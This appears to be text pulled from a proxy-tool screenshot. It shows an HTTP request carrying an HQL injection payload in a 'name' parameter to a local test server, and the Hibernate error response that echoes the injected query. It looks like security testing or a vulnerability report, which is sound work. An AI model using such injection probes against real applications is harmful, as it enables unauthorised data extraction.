 Request
Pretty Raw Hex MarkInfo \n
1 GET /user?name=test'+and+(select+newname+from+User+where+id=1)='1 HTTP/1.1
2 Host: localhost:8081
3
4
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/plain;charset=ISO-8859-1
4 Content-Length: 295
5 Date: Wed, 12 Mar 2025 06:58:09 GMT
6
7 Hibernate Version: 5.6.15.Final
8 Error: org.hibernate.QueryException: No data type for node:
org.hibernate.hql.internal.ast.tree.IdentNode
9 \-[IDENT] IdentNode: 'newname' {originalText=newname}
10 [from com.example.User where name='test' and (select newname from com.example.User where
id=1)='1']
11